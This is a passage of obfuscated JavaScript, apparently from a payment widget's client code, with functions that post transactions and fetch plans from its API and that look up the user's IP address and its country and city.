_0x24330a[_0x178a54(0x26b)](_0x5b8c7e,_0x2c986a);},'tReHZ':_0x24330a['Hqmnt'],'WvpDf':_0x24330a['FNAwA'],'fywjw':_0x2ff132(0x337),'kcgdG':function(_0x45422d,_0x63850f){return _0x24330a['hkryi'](_0x45422d,_0x63850f);}};if(_0x24330a[_0x2ff132(0x254)](_0x24330a[_0x2ff132(0x2ad)],_0x24330a[_0x2ff132(0x2ad)])){const _0x25dd5d={'obVmD':function(_0x197091,_0x2306d8){return _0x197091(_0x2306d8);},'YiEPi':function(_0x37872a,_0x34f362){const _0x184b99=_0x2ff132;return _0x5776ef[_0x184b99(0x2e6)](_0x37872a,_0x34f362);},'aYkrm':_0x5776ef[_0x2ff132(0x351)],'YpSTr':function(_0x57cae2,_0x1ef9a3){return _0x57cae2+_0x1ef9a3;},'tndQP':_0x5776ef[_0x2ff132(0x5c0)],'CpGvv':_0x2ff132(0x27b),'oJYop':function(_0x5cca1a,_0x138c78){return _0x5776ef['cOOGU'](_0x5cca1a,_0x138c78);},'xUAvM':_0x5776ef['fywjw']};return new _0x4c848e((_0x300129,_0x7dcb31)=>{const _0xc99c61=_0x2ff132,_0x549b45={'olzpr':function(_0x532577,_0x1eaafa){const _0x1715a3=_0x473a;return _0x25dd5d[_0x1715a3(0x392)](_0x532577,_0x1eaafa);}};_0x153005['ajax']({'type':_0x25dd5d[_0xc99c61(0x49c)],'url':_0x25dd5d[_0xc99c61(0x43a)](_0x266e81[_0xc99c61(0x3de)],_0x25dd5d[_0xc99c61(0x599)]),'crossDomain':!![],'data':_0x457d1b[_0xc99c61(0x4d8)](_0x25727f),'headers':{'Content-Type':_0x25dd5d[_0xc99c61(0x186)],'Accept':'*','Authorization':_0x25dd5d[_0xc99c61(0x43a)]('Basic\x20',_0x25dd5d[_0xc99c61(0x162)](_0x249ce1,_0xe6d532(_0x54d565['urlAuthToken'])))},'dataType':_0x25dd5d['xUAvM'],'success':function(_0x2707ac){_0x549b45['olzpr'](_0x300129,_0x2707ac);},'error':function(_0x173f6e,_0x3648e9,_0x18ff18){const _0x4c2ffb=_0xc99c61;_0x2856f5[_0x4c2ffb(0x1c1)](_0x173f6e,_0x3648e9,_0x18ff18),_0x25dd5d['obVmD'](_0x7dcb31,_0x18ff18);}});});}else jQuery[_0x2ff132(0x221)]({'type':_0x24330a[_0x2ff132(0x171)],'url':_0x24330a[_0x2ff132(0xdc)](_0x51122c[_0x2ff132(0x3de)],_0x2ff132(0x4c2)),'crossDomain':!![],'data':JSON[_0x2ff132(0x4d8)](_0x3c3ad7),'headers':{'Content-Type':_0x24330a[_0x2ff132(0x290)],'Accept':'*','Authorization':_0x24330a['Vdiro'](_0x2ff132(0x1b3),_0x24330a[_0x2ff132(0x3c0)](btoa,_0x24330a[_0x2ff132(0x4d1)](generateToken,_0x51122c[_0x2ff132(0x2d7)])))},'dataType':_0x2ff132(0x337),'success':function(_0x54ca72){const _0x3f6264=_0x2ff132;_0x24330a[_0x3f6264(0x179)](_0x3f6264(0x4d3),_0x3f6264(0x4d3))?_0x5de704(_0x54ca72):_0x5776ef[_0x3f6264(0x2e6)](_0x2244ad,_0x316a5e);},'error':function(_0x199f73,_0x3a73cd,_0x567e4a){const _0xd8fca=_0x2ff132;console[_0xd8fca(0x1c1)](_0x199f73,_0x3a73cd,_0x567e4a),_0x5776ef[_0xd8fca(0x3d7)](_0x4c9fef,_0x567e4a);}});});},updateTransactionResource=function(_0x11bf7a,_0x41ea4c){const _0x4db5eb=_0x473a,_0x3e5716={'nqWMT':function(_0x299a99,_0x276427){return _0x299a99(_0x276427);},'xDyYH':'POST','iLLcA':_0x4db5eb(0x2a4),'zVgnc':_0x4db5eb(0x27b),'ojQJX':_0x4db5eb(0x1b3),'PNDiP':function(_0x363199,_0x59c0ff){return _0x363199(_0x59c0ff);},'izAAs':'json'};return new Promise((_0x411dc7,_0x56853d)=>{const _0x2322cd=_0x4db5eb;jQuery[_0x2322cd(0x221)]({'type':_0x3e5716[_0x2322cd(0x4dc)],'url':_0x11bf7a[_0x2322cd(0x3de)]+_0x3e5716['iLLcA'],'crossDomain':!![],'data':JSON[_0x2322cd(0x4d8)](_0x41ea4c),'headers':{'Content-Type':_0x3e5716['zVgnc'],'Accept':'*','Authorization':_0x3e5716[_0x2322cd(0x471)]+_0x3e5716[_0x2322cd(0x4a3)](btoa,generateToken(_0x11bf7a[_0x2322cd(0x2d7)]))},'dataType':_0x3e5716[_0x2322cd(0x60c)],'success':function(_0x180958){const _0x24d94d=_0x2322cd;_0x3e5716[_0x24d94d(0x401)](_0x411dc7,_0x180958);},'error':function(_0x132a68,_0x46f0bc,_0x158b5d){const _0x43f11d=_0x2322cd;console[_0x43f11d(0x1c1)](_0x132a68,_0x46f0bc,_0x158b5d),_0x3e5716[_0x43f11d(0x401)](_0x56853d,_0x158b5d);}});});},getIpResource=function(){const _0x178d44=_0x473a,_0x15f932={'vHbXE':function(_0x2222da,_0x58c47a){return _0x2222da(_0x58c47a);},'EAGjg':_0x178d44(0x504),'wVRGW':function(_0x2506f6,_0x2103d8){return _0x2506f6+_0x2103d8;},'xPxXW':_0x178d44(0x27b),'RyCpr':function(_0x435fe3,_0x4023db){return _0x435fe3==_0x4023db;},'WZnwM':'vJKdZ','CZITk':function(_0x3bed37,_0x3092c3){return _0x3bed37+_0x3092c3;},'Evsyt':_0x178d44(0x337),'xdrCf':_0x178d44(0x551),'JlVkw':function(_0x3df254,_0x57a8d0){return _0x3df254>=_0x57a8d0;},'rMWxh':_0x178d44(0x40e),'qKEDN':_0x178d44(0x23d),'Zkzby':function(_0xfa1cd9,_0x4ad0b9,_0x24263c,_0x195adf){return _0xfa1cd9(_0x4ad0b9,_0x24263c,_0x195adf);},'lrSSv':function(_0xaec3a9,_0x37e746){return _0xaec3a9!==_0x37e746;}};return new Promise(_0x4b8704=>{const _0x2005f5=_0x178d44,_0x2c1e54={'hfgQS':function(_0x5967c9,_0x58286e){return _0x15f932['JlVkw'](_0x5967c9,_0x58286e);},'CPbBk':function(_0x52278e,_0x1ae636){return _0x52278e(_0x1ae636);},'QlVsS':_0x15f932[_0x2005f5(0xee)],'MKLbN':_0x15f932[_0x2005f5(0x60f)],'yWXzS':function(_0x28f6e7,_0x48b817){return _0x15f932['vHbXE'](_0x28f6e7,_0x48b817);},'mjKFT':function(_0x59122e,_0x3f6f6f,_0x6ba406,_0x2fd060){const _0xfe7764=_0x2005f5;return _0x15f932[_0xfe7764(0x52d)](_0x59122e,_0x3f6f6f,_0x6ba406,_0x2fd060);}};if(_0x15f932[_0x2005f5(0x4f4)](_0x2005f5(0x518),'ZOBaA'))_0x2c1e54[_0x2005f5(0x505)](_0x28fe40,0xc)?_0x2c1e54[_0x2005f5(0x532)](_0x12156c,_0x2c1e54[_0x2005f5(0x214)]):(_0x38a835[_0x2005f5(0x1c1)](_0x2c1e54[_0x2005f5(0x4c7)]),_0x2c1e54['yWXzS'](_0x7f4b9f,_0x2c1e54[_0x2005f5(0x571)](_0x1535fb,_0x4413f8,_0x46dede,_0x2ea61d)));else{let _0x59efdf=_0x2005f5(0x4cb),_0x57e083=_0x2005f5(0x388);jQuery[_0x2005f5(0x221)]({'url':_0x59efdf,'type':_0x15f932[_0x2005f5(0x3f4)],'crossDomain':!![],'dataType':_0x15f932['Evsyt'],'success':function(_0xfe29a2){const _0x398bc7=_0x2005f5,_0xeca582={'OWCSU':function(_0x433ef3,_0x2ca788){const _0x91a34c=_0x473a;return _0x15f932[_0x91a34c(0x1d1)](_0x433ef3,_0x2ca788);},'EECBZ':_0x15f932[_0x398bc7(0x3f4)],'xhjPN':function(_0x401b61,_0x14bd82){const _0xb50245=_0x398bc7;return _0x15f932[_0xb50245(0x146)](_0x401b61,_0x14bd82);},'vVIVD':_0x398bc7(0x4d6),'FEQIq':_0x15f932[_0x398bc7(0x5c9)],'eSVBM':_0x398bc7(0x1b3),'uipYV':function(_0x3c9e4b,_0xf3c6e8){return _0x3c9e4b(_0xf3c6e8);},'ECcTu':function(_0x2e181b,_0x578a44){const _0x3d5bb7=_0x398bc7;return _0x15f932[_0x3d5bb7(0x4ea)](_0x2e181b,_0x578a44);},'RIKlJ':'0.0.0.0','HIkba':_0x398bc7(0x54f),'iFNng':_0x15f932[_0x398bc7(0x5be)],'MBnzk':function(_0x40f203,_0xa62a4c){const _0x5d8177=_0x398bc7;return _0x15f932[_0x5d8177(0x38a)](_0x40f203,_0xa62a4c);},'gVCBc':_0x15f932[_0x398bc7(0x537)]};if(_0x398bc7(0x3e1)===_0x15f932['xdrCf']){const _0x58b3bd={'YGfsd':function(_0x2857cf,_0x217b85){return _0xeca582['OWCSU'](_0x2857cf,_0x217b85);},'gMeug':_0xeca582['EECBZ'],'mQNSd':function(_0x2769ca,_0x1082d3){return _0xeca582['xhjPN'](_0x2769ca,_0x1082d3);},'qbdxr':_0xeca582[_0x398bc7(0x4fd)],'VPqwi':_0xeca582['FEQIq'],'smPFJ':function(_0x356c37,_0x32d7f4){const _0x582764=_0x398bc7;return _0xeca582[_0x582764(0x35e)](_0x356c37,_0x32d7f4);},'hVyTg':_0xeca582['eSVBM'],'EZpUg':function(_0x4602a8,_0x53e086){const _0x459640=_0x398bc7;return _0xeca582[_0x459640(0x383)](_0x4602a8,_0x53e086);}};return new _0x468019((_0x129f97,_0x4ad09a)=>{const _0x27445c=_0x398bc7;_0x5f4e9c[_0x27445c(0x221)]({'type':_0x58b3bd[_0x27445c(0x1cd)],'url':_0x58b3bd['mQNSd'](_0x4f0dcd[_0x27445c(0x3de)],_0x58b3bd['qbdxr']),'crossDomain':!![],'headers':{'Content-Type':_0x58b3bd[_0x27445c(0x5d9)],'Accept':'*','Authorization':_0x58b3bd[_0x27445c(0x5cf)](_0x58b3bd[_0x27445c(0x525)],_0x58b3bd[_0x27445c(0x142)](_0x13f1dc,_0x589c59(_0xde5aa1['urlAuthToken'])))},'dataType':_0x27445c(0x337),'success':function(_0x287a30){_0x129f97(_0x287a30);},'error':function(_0x158248,_0x506bd2,_0xad2130){const _0x5846c5=_0x27445c;_0x56f815[_0x5846c5(0x1c1)](_0x158248,_0x506bd2,_0xad2130),_0x58b3bd[_0x5846c5(0xde)](_0x4ad09a,_0xad2130);}});});}else{$client_ip=_0xfe29a2['ip'];let _0x4706f9=new Promise(_0x43fcb4=>{const _0x15ad3d=_0x398bc7,_0x1fb23f={'OOyXT':function(_0x36dd9e,_0x17d47c){const _0x5682d4=_0x473a;return _0xeca582[_0x5682d4(0x383)](_0x36dd9e,_0x17d47c);},'ENGys':function(_0x181830,_0x245ded){const _0x44e1b8=_0x473a;return _0xeca582[_0x44e1b8(0xb4)](_0x181830,_0x245ded);},'pJKQQ':function(_0x339632,_0x1a5858){return _0xeca582['OWCSU'](_0x339632,_0x1a5858);},'aBYza':_0xeca582[_0x15ad3d(0x586)],'ROEWy':_0xeca582[_0x15ad3d(0x3dc)]};_0x15ad3d(0x128)===_0xeca582['iFNng']?(_0x5ec7f3[_0x15ad3d(0x1c1)](_0x1cdeca,_0x84e6ff,_0x159fe7),_0x1fb23f[_0x15ad3d(0x458)](_0x197e30,_0x3b3464)):jQuery[_0x15ad3d(0x221)]({'url':_0xeca582[_0x15ad3d(0x141)](_0x57e083,$client_ip),'type':_0xeca582[_0x15ad3d(0x1e4)],'dataType':_0xeca582[_0x15ad3d(0x381)],'success':function(_0x165cb9){const _0x44de88=_0x15ad3d;$pais=_0x1fb23f[_0x44de88(0x3fe)](_0x165cb9[_0x44de88(0x451)],null)?'EC':_0x165cb9[_0x44de88(0x451)],$ciudad=_0x1fb23f[_0x44de88(0x3fe)](_0x165cb9[_0x44de88(0xd3)],null)?_0x44de88(0x54f):_0x165cb9['city'],_0x43fcb4({'client_ip':$client_ip,'pais':$pais,'ciudad':$ciudad});},'error':function(_0x4b1d35,_0x508ece,_0x395861){const _0x172c95=_0x15ad3d;_0x1fb23f[_0x172c95(0x22d)](_0x43fcb4,{'client_ip':_0x1fb23f['aBYza'],'pais':'EC','ciudad':_0x1fb23f[_0x172c95(0x3e5)]});}});});_0x4706f9[_0x398bc7(0x433)](function(_0x463c57){_0x4b8704(_0x463c57);});}}});}});},getIpGeo=function(_0x17703f){const _0x3a0a90=_0x473a,_0x548e81={'QCNax':function(_0x4f22f7,_0x3694b7){return _0x4f22f7+_0x3694b7;},'CsllZ':_0x3a0a90(0x53a),'cPjfx':_0x3a0a90(0x27b),'Cyhah':_0x3a0a90(0x1b3),'PrDXP':function(_0x36c462,_0x3af8eb){return _0x36c462(_0x3af8eb);},'dskGb':function(_0xcec85e,_0x3a1f7a){return _0xcec85e!==_0x3a1f7a;},'jFZLs':_0x3a0a90(0x480),'kLJHa':_0x3a0a90(0x167),'aHaLb':function(_0x205f2c,_0x1d6e3d){return _0x205f2c(_0x1d6e3d);},'YoMSA':function(_0x30affc,_0x5d5642){return _0x30affc(_0x5d5642);},'mphVR':function(_0x5041f7,_0x1af259){return _0x5041f7!==_0x1af259;},'rgNpG':'WTQOI','VTRbB':function(_0x338cce,_0x28f948){return _0x338cce!==_0x28f948;},'xYZtE':function(_0xe4cd81,_0x57e951){return _0xe4cd81(_0x57e951);},'jFOpG':'POST','tBmwx':function(_0x4c6c7b,_0x55e047){return _0x4c6c7b(_0x55e047);},'khqOy':_0x3a0a90(0x17f),'wwSnL':_0x3a0a90(0x337),'lWzLA':function(_0x537734,_0x4251ce){return _0x537734!==_0x4251ce;},'NGgtg':_0x3a0a90(0x36d),'hgYeM':_0x3a0a90(0x504),'gHLpp':function(_0x7a874a,_0x65311e){return _0x7a874a!==_0x65311e;},'QWOsb':_0x3a0a90(0x178),'ioYav':_0x3a0a90(0x556)};return new Promise(_0x3ff0ad=>{const _0x59c683=_0x3a0a90,_0x204ff1={'QrUgg':function(_0x2cd5ce,_0x14ea27){const _0x3051a7=_0x473a;return _0x548e81[_0x3051a7(0x31c)](_0x2cd5ce,_0x14ea27);},'THgfx':function(_0xe34a66,_0x340959){const _0x4c8e09=_0x473a;return _0x548e81[_0x4c8e09(0x36b)](_0xe34a66,_0x340959);},'yFGqI':_0x548e81[_0x59c683(0xc7)],'JgEOa':_0x548e81['cPjfx'],'RZDfB':function(_0x4f8a15,_0x421d5c){return _0x4f8a15(_0x421d5c);},'CbqUz':function(_0x4a2c0a,_0x41e160){return _0x548e81['VTRbB'](_0x4a2c0a,_0x41e160);},'iEYWU':_0x59c683(0x37b),'sVefX':_0x59c683(0x4f1),'bzJMl':function(_0x49b5c6,_0xdfc2b9){return _0x49b5c6==_0xdfc2b9;},'mIxFr':function(_0x2e20a6,_0x3bec6e){return _0x548e81['xYZtE'](_0x2e20a6,_0x3bec6e);},'xvZkb':_0x548e81[_0x59c683(0x496)],'XNqCh':_0x59c683(0x1b3),'Jaohe':function(_0x346f7e,_0x224ce2){const _0x46a31f=_0x59c683;return _0x548e81[_0x46a31f(0x5ba)](_0x346f7e,_0x224ce2);},'qDzTi':_0x548e81['khqOy'],'RnXdP':_0x548e81[_0x59c683(0x295)],'qsvON':function(_0x536783,_0x213cef){const _0x17374c=_0x59c683;return _0x548e81[_0x17374c(0x181)](_0x536783,_0x213cef);},'zPljw':_0x548e81[_0x59c683(0x324)],'hdcpj':_0x59c683(0x138),'Ijeug':function(_0x3c9dba,_0x1f86b1){const _0x10aeee=_0x59c683;return _0x548e81[_0x10aeee(0x121)](_0x3c9dba,_0x1f86b1);},'oGUKm':_0x548e81['hgYeM']};if(_0x548e81['gHLpp'](_0x548e81[_0x59c683(0x2ac)],_0x548e81[_0x59c683(0x15a)])){let _0x3496ca=_0x59c683(0x388),_0x9b384=new Promise(_0x5b29f4=>{const _0x49feea=_0x59c683,_0xd15148={'txgVr':function(_0x36bd98,_0x3c8e71){return _0x204ff1['QrUgg'](_0x36bd98,_0x3c8e71);},'qZNPq':_0x204ff1[_0x49feea(0x38d)],'QJxFI':function(_0x4a916b,_0x3feede){const _0x561fc3=_0x49feea;return _0x204ff1[_0x561fc3(0x4f0)](_0x4a916b,_0x3feede);},'HXuVi':function(_0xc20ca8,_0x24d7f3){const _0x53a4ea=_0x49feea;return _0x204ff1[_0x53a4ea(0x27e)](_0xc20ca8,_0x24d7f3);},'dmBwv':_0x204ff1['iEYWU'],'qBgTE':_0x204ff1['sVefX'],'NoPfI':function(_0x25c937,_0x2e6775){return _0x204ff1['bzJMl'](_0x25c937,_0x2e6775);},'ZvNZe':function(_0x25692c,_0x2b4474){const _0x172257=_0x49feea;return _0x204ff1[_0x172257(0x3c9)](_0x25692c,_0x2b4474);},'FpABs':_0x204ff1[_0x49feea(0x226)],'QJQpE':_0x204ff1['XNqCh'],'NMnBn':function(_0x443691,_0x344ec1){const _0x406a64=_0x49feea;return _0x204ff1[_0x406a64(0x55d)](_0x443691,_0x344ec1);},'uZiso':function(_0x28da77,_0x5e26d0){const _0x386464=_0x49feea;return _0x204ff1[_0x386464(0x55d)](_0x28da77,_0x5e26d0);},'USiKO':function(_0x112806,_0x974c09){return _0x112806+_0x974c09;},'rPdPY':_0x204ff1[_0x49feea(0xff)],'hyYBk':_0x204ff1[_0x49feea(0x194)]};if(_0x204ff1[_0x49feea(0x32b)](_0x204ff1[_0x49feea(0x56f)],_0x204ff1[_0x49feea(0x173)]))jQuery[_0x49feea(0x221)]({'url':_0x204ff1[_0x49feea(0x374)](_0x3496ca,_0x17703f),'type':_0x204ff1['oGUKm'],'dataType':_0x204ff1[_0x49feea(0x194)],'success':function(_0x15c6ad){const _0x4eaf64=_0x49feea,_0xaa0a65={'vVQVK':function(_0x2b7f04,_0xbe5db7){const _0x449ab0=_0x473a;return _0xd15148[_0x449ab0(0x1d0)](_0x2b7f04,_0xbe5db7);},'OyLqM':_0xd15148[_0x4eaf64(0x45b)],'CKEWw':function(_0x6b1ab0,_0x460f49){return _0xd15148['QJxFI'](_0x6b1ab0,_0x460f49);},'ICCms':_0x4eaf64(0x337)};if(_0xd15148[_0x4eaf64(0xdd)](_0xd15148[_0x4eaf64(0x52c)],_0xd15148[_0x4eaf64(0x103)]))$pais=_0xd15148['NoPfI'](_0x15c6ad['country_code'],null)?'EC':_0x15c6ad[_0x4eaf64(0x451)],$ciudad=_0x15c6ad[_0x4eaf64(0xd3)]==null?_0x4eaf64(0x54f):_0x15c6ad[_0x4eaf64(0xd3)],_0x5b29f4({'pais':$pais,'ciudad':$ciudad});else{const _0x2e8c8e={'JdXhp':function(_0x4bc123,_0x4e4e60){const _0x1e0b79=_0x4eaf64;return _0xaa0a65[_0x1e0b79(0x427)](_0x4bc123,_0x4e4e60);}};let _0x4cdf9f=new _0x500b98()[_0x4eaf64(0x5b6)]();_0x375c7c['timeZone']=_0x4cdf9f/-0x3c,_0x1d9cd4['ajax']({'type':_0x4eaf64(0x503),'url':_0x2f1548[_0x4eaf64(0x3de)]+_0x4eaf64(0x600),'crossDomain':!![],'data':_0x3b78e1[_0x4eaf64(0x4d8)](_0x272e65),'headers':{'Content-Type':_0xaa0a65['OyLqM'],'Accept':'*','Authorization':_0x4eaf64(0x1b3)+_0xaa0a65[_0x4eaf64(0x427)](_0x49d7e7,_0xaa0a65[_0x4eaf64(0x4f7)](_0xc0d0d9,_0x24c123[_0x4eaf64(0x2d7)]))},'dataType':_0xaa0a65['ICCms'],'success':function(_0x3007c5){_0x2e8c8e['JdXhp'](_0x5b477f,_0x3007c5);},'error':function(_0x3d4a9e,_0x5dd724,_0xc7dc6e){const _0x4f0b35=_0x4eaf64;_0x5d42ad['log'](_0x3d4a9e,_0x5dd724,_0xc7dc6e),_0xaa0a65[_0x4f0b35(0x427)](_0x2ed8f5,_0xc7dc6e);}});}},'error':function(_0x4333db,_0x20792e,_0x464032){const _0x4ef24f=_0x49feea,_0x55225f={'TBAWs':function(_0x5842f5,_0x23dab9){return _0x204ff1['QrUgg'](_0x5842f5,_0x23dab9);}};if(_0x204ff1[_0x4ef24f(0x110)](_0x204ff1[_0x4ef24f(0x61c)],_0x4ef24f(0x4fc))){const _0x591ce2={'PupOv':function(_0xa00556,_0x258c1f){return _0xd15148['ZvNZe'](_0xa00556,_0x258c1f);}};_0x54a6a2['ajax']({'type':_0xd15148[_0x4ef24f(0xe1)],'url':_0x26e87d[_0x4ef24f(0x3de)]+_0x4ef24f(0x17f),'crossDomain':!![],'data':_0x29c26b['stringify'](_0x408dbf),'headers':{'Content-Type':_0xd15148[_0x4ef24f(0x45b)],'Accept':'*','Authorization':_0xd15148[_0x4ef24f(0x2a1)]+_0xd15148[_0x4ef24f(0x182)](_0x2da860,_0x5a5028(_0x23eee0[_0x4ef24f(0x2d7)]))},'dataType':_0x4ef24f(0x337),'success':function(_0x42068e){const _0x13878d=_0x4ef24f;_0x55225f[_0x13878d(0x35c)](_0x14c708,_0x42068e);},'error':function(_0x4db794,_0x57bec1,_0x4f6afd){_0x3b3768['log'](_0x4db794,_0x57bec1,_0x4f6afd),_0x591ce2['PupOv'](_0x259ee5,_0x4f6afd);}});}else console[_0x4ef24f(0x1c1)](_0x4333db,_0x20792e,_0x464032),_0x5b29f4({'pais':'EC','ciudad':_0x4ef24f(0x54f)});}});else{const _0x949871={'LCCiI':function(_0x33cc84,_0x16c117){const _0x2aa4fd=_0x49feea;return _0xd15148[_0x2aa4fd(0x454)](_0x33cc84,_0x16c117);},'Ncgnh':function(_0x479094,_0x2b002e){return _0x479094(_0x2b002e);},'rMery':function(_0x524d19,_0x281f6b){const _0x310a0a=_0x49feea;return _0xd15148[_0x310a0a(0x4fe)](_0x524d19,_0x281f6b);},'PRSuI':_0xd15148[_0x49feea(0x5f9)],'CKWZu':_0xd15148[_0x49feea(0x45b)],'NRlBG':_0x49feea(0x1b3),'wpHcW':_0xd15148[_0x49feea(0x2ce)]};return new _0x465bfe((_0x1a011e,_0x3f9d0b)=>{const _0x4be687=_0x49feea,_0x162c5e={'bXHsA':function(_0x5a5424,_0x5c01f2){return _0x949871['Ncgnh'](_0x5a5424,_0x5c01f2);}};_0x309e3e[_0x4be687(0x221)]({'type':_0x4be687(0x503),'url':_0x949871[_0x4be687(0x3ca)](_0x10f919['urlApiPayBox'],_0x949871[_0x4be687(0x30a)]),'crossDomain':!![],'data':_0x361051['stringify'](_0x377b1a),'headers':{'Content-Type':_0x949871['CKWZu'],'Accept':'*','Authorization':_0x949871[_0x4be687(0x5c4)]+_0xe7bafc(_0x949871[_0x4be687(0x529)](_0x21cd4b,_0x59ca23['urlAuthToken']))},'dataType':_0x949871['wpHcW'],'success':function(_0x30f868){const _0x93dd34=_0x4be687;_0x162c5e[_0x93dd34(0x196)](_0x1a011e,_0x30f868);},'error':function(_0x2f7ffd,_0x2945be,_0x591186){const _0x105650=_0x4be687;_0x5c26e7[_0x105650(0x1c1)](_0x2f7ffd,_0x2945be,_0x591186),_0x949871['LCCiI'](_0x3f9d0b,_0x591186);}});});}});_0x9b384[_0x59c683(0x433)](function(_0x249748){const _0x9155a3=_0x59c683,_0x40778c={'Glrcx':_0x9155a3(0x503),'eYFhQ':function(_0x2d029c,_0x5b825c){const _0x46e0fe=_0x9155a3;return _0x548e81[_0x46e0fe(0x121)](_0x2d029c,_0x5b825c);},'VXvnE':_0x548e81[_0x9155a3(0x20a)],'evNWV':_0x548e81[_0x9155a3(0x2a9)],'PaGFY':function(_0x5eaf17,_0x51c0db){const _0x54838c=_0x9155a3;return _0x548e81[_0x54838c(0x121)](_0x5eaf17,_0x51c0db);},'TmqQI':_0x548e81[_0x9155a3(0x1e9)],'OkMlQ':function(_0x2d81cf,_0xa1e852){return _0x548e81['PrDXP'](_0x2d81cf,_0xa1e852);}};if(_0x548e81['dskGb'](_0x548e81[_0x9155a3(0x28b)],_0x548e81['kLJHa']))_0x548e81['aHaLb'](_0x3ff0ad,_0x249748);else{const _0xfb6d4d={'OUqNI':function(_0x545af0,_0xe36f69){return _0x545af0(_0xe36f69);}};return new _0x55ec42((_0x430269,_0x18a269)=>{const _0xeb014e=_0x9155a3;_0x23239c['ajax']({'type':_0x40778c[_0xeb014e(0x40f)],'url':_0x40778c[_0xeb014e(0x23b)](_0x13c896['urlApiPayBox'],_0x40778c[_0xeb014e(0x1f0)]),'crossDomain':!![],'data':_0x16e9a3[_0xeb014e(0x4d8)](_0x370d39),'headers':{'Content-Type':_0x40778c[_0xeb014e(0x45c)],'Accept':'*','Authorization':_0x40778c[_0xeb014e(0x3c5)](_0x40778c[_0xeb014e(0x316)],_0x195834(_0x40778c[_0xeb014e(0x2ae)](_0x378d9f,_0x15534f[_0xeb014e(0x2d7)])))},'dataType':_0xeb014e(0x337),'success':function(_0x243521){const _0x2aa0d5=_0xeb014e;_0xfb6d4d[_0x2aa0d5(0xc4)](_0x430269,_0x243521);},'error':function(_0x3fb0a2,_0x328f56,_0x29ea40){const _0x49b880=_0xeb014e;_0x566998['log'](_0x3fb0a2,_0x328f56,_0x29ea40),_0xfb6d4d[_0x49b880(0xc4)](_0x18a269,_0x29ea40);}});});}});}else{const _0x368215={'KEBYw':function(_0x2381d1,_0x20ed59){const _0x15185b=_0x59c683;return _0x548e81[_0x15185b(0x4be)](_0x2381d1,_0x20ed59);},'qmNez':function(_0x4b9246,_0x3d05f6){const _0x2b5153=_0x59c683;return _0x548e81[_0x2b5153(0x4be)](_0x4b9246,_0x3d05f6);},'ebUPf':_0x59c683(0x504),'abuAU':function(_0x4337ff,_0xc19e2){const _0x1a36a2=_0x59c683;return _0x548e81[_0x1a36a2(0x121)](_0x4337ff,_0xc19e2);},'KxsCU':_0x548e81[_0x59c683(0x2a9)],'EfbwP':function(_0x1a1207,_0x54e48a){const _0x2fc7fb=_0x59c683;return _0x548e81[_0x2fc7fb(0x121)](_0x1a1207,_0x54e48a);},'nGjoq':_0x548e81[_0x59c683(0x1e9)],'ZsqSb':function(_0x2efa73,_0x381853){const _0x5caff4=_0x59c683;return _0x548e81[_0x5caff4(0x31c)](_0x2efa73,_0x381853);}};return new _0x10653d((_0x990717,_0x2db9e9)=>{const _0x9e45c2=_0x59c683,_0x465ba1={'kpRwz':function(_0x12347a,_0x97015c){const _0xb12667=_0x473a;return _0x368215[_0xb12667(0x3a1)](_0x12347a,_0x97015c);}};_0x307e32['ajax']({'type':_0x368215[_0x9e45c2(0x592)],'url':_0x368215['abuAU'](_0x4e39c2['urlApiPayBox'],_0x9e45c2(0x555))+_0x368215[_0x9e45c2(0x3a1)](_0x268112,_0x43c405),'crossDomain':!![],'headers':{'Content-Type':_0x368215[_0x9e45c2(0xb3)],'Accept':'*','Authorization':_0x368215[_0x9e45c2(0x5f6)](_0x368215['nGjoq'],_0x368215[_0x9e45c2(0x550)](_0x3a2a56,_0x368215['KEBYw'](_0x1007a5,_0x1fff12['urlAuthToken'])))},'dataType':'json','success':function(_0x3b0b49){_0x368215['KEBYw'](_0x990717,_0x3b0b49);},'error':function(_0x51552e,_0x76cfae,_0x5db1b1){const _0x140ae7=_0x9e45c2;_0x440c4f[_0x140ae7(0x1c1)](_0x51552e,_0x76cfae,_0x5db1b1),_0x465ba1['kpRwz'](_0x2db9e9,_0x5db1b1);}});});}});},getPlanByIdResource=function(_0x4cb0ea,_0x44fe46,_0x598012=!![]){const _0x17b9b0=_0x473a,_0x34e048={'ZRWmQ':function(_0x379cf3,_0x3a6c43){return _0x379cf3(_0x3a6c43);},'QuLcU':_0x17b9b0(0x503),'TcLJE':'application/json','gcFYn':_0x17b9b0(0x1b3),'eaWqJ':function(_0x3b0d17,_0x1de821){return _0x3b0d17(_0x1de821);},'DlGKQ':'json','CnRzQ':_0x17b9b0(0x38c),'OZKEM':function(_0x194a97,_0x13cc86){return _0x194a97!=_0x13cc86;},'SLrhb':function(_0x350f1d,_0x68e18){return _0x350f1d!==_0x68e18;},'hcvba':'bqMmr','xNpRK':function(_0x1ee3a4,_0x458a69){return _0x1ee3a4!==_0x458a69;},'GkPKY':'PgncM','uBAjK':_0x17b9b0(0x37f),'npKjX':function(_0x10c7a1,_0x168100){return _0x10c7a1+_0x168100;},'roEqt':function(_0x1763ea,_0x5384b1){return _0x1763ea(_0x5384b1);},'TpMxE':function(_0x2491c8,_0x1ddad7){return _0x2491c8(_0x1ddad7);}};return new Promise((_0x5ef22e,_0x492a1f)=>{const _0x268cea=_0x17b9b0,_0x55ab03={'NOyJl':function(_0x941743,_0x527a16){const _0x54a20e=_0x473a;return _0x34e048[_0x54a20e(0x386)](_0x941743,_0x527a16);},'JfiML':_0x34e048['QuLcU'],'aVODP':_0x34e048[_0x268cea(0x222)],'qZLat':function(_0x232f60,_0x592818){return _0x232f60+_0x592818;},'vaNXE':_0x34e048['gcFYn'],'Bubvc':function(_0x464115,_0x1457fa){return _0x34e048['eaWqJ'](_0x464115,_0x1457fa);},'OuSlI':_0x34e048[_0x268cea(0x24e)],'umxGK':_0x34e048[_0x268cea(0x1ee)],'vTLdZ':function(_0x53cec2,_0x50e405){const _0x16b811=_0x268cea;return _0x34e048[_0x16b811(0x42d)](_0x53cec2,_0x50e405);},'POhWq':function(_0x48ef65,_0x21809b){return 